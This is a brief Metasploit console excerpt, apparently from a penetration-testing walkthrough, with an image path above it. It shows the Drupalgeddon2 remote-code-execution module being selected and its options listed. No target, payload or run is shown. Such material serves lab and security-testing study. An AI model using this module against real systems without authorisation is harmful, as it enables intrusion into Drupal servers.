 msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)